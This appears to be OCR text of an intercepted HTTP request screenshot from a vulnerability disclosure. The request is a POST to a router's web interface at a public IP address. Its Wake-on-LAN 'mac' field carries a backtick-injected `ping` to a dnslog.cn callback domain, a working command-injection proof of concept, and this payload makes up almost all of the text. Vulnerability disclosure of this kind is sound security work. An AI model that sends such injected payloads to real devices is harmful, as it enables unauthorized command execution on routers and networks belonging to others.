 Request
R
Pretty Raw Hex \n
P
1 POST /stok=aa5dbd42e4a42dd1272e7dbacb6fbab0/ds
HTTP/1.1
1
2 Host: 60.164.159.13:9090
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/plain, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 97
10 Origin: http://60.164.159.13:9090
11 Connection: close
12 Referer: http://60.164.159.13:9090/
13
14 {
"method":"do",
"wol":{
"wol_wake":{
"mac":"00-E0-81-DC-`ping dzlehd.dnslog.cn`-1A"
,
"usrif":"LAN"
}
}
}